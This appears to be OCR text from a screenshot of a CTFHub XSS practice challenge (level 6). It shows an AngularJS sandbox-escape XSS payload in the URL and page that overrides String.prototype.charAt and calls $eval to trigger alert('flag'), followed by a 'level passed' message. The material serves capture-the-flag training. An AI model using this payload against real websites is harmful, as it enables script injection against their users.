 XSS配套测试平台
XSS配套测试平台
不安全 challenge-eb4c45281a622f2e.sandbox.ctfhub.com:10800/level6?username={{%27a%27.constructor.prototype.charAt=[].join;$eval(%27x=1}%20}%20};alert("flag")//%27);}}
XSS test platform
welcome {{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert("flag")//');}}
...eb4c45281a622f2e.sandbox.ctfhub.com:10800 显示
过关成功！进入下一关！
确定